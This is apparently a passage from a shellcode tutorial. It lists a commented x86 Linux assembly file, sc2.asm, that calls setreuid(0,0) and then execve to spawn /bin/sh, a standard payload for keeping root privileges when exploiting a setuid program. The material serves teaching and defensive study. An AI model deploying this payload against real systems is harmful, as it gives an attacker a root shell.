 $ cat sc2.asm
section .text     ; start the code section of the asm
global _start     ; declare a global label

_start:           ; get in the habit of using code labels
;setreuid (0,0)   ; as we have already seen…
xor eax, eax      ; clear the eax registry, prepare for next line
mov al, 0x46      ; set the syscall # to decimal 70 or hex 46, one byte
xor ebx, ebx      ; clear the ebx registry
xor ecx, ecx      ; clear the exc registry
int 0x80          ; call the kernel to execute the syscall

; spawn shellcode with execve
xor eax, eax      ; clears the eax registry, sets to 0
push eax          ; push a NULL value on the stack, value of eax
push 0x68732f2f   ; push '//sh' onto the stack, padded with leading '/'
push 0x6e69622f   ; push /bin onto the stack, notice strings in reverse
mov ebx, esp      ; since esp now points to "/bin/sh", write to ebx
push eax          ; eax is still NULL, let's terminate char ** argv on stack
push ebx          ; still need a pointer to the address of '/bin/sh', use ebx
mov ecx, esp      ; now esp holds the address of argv, move it to ecx
xor edx, edx      ; set edx to zero (NULL), not needed
mov al, 0xb       ; set the syscall # to decimal 11 or hex b, one byte
int 0x80          ; call the kernel to execute the syscall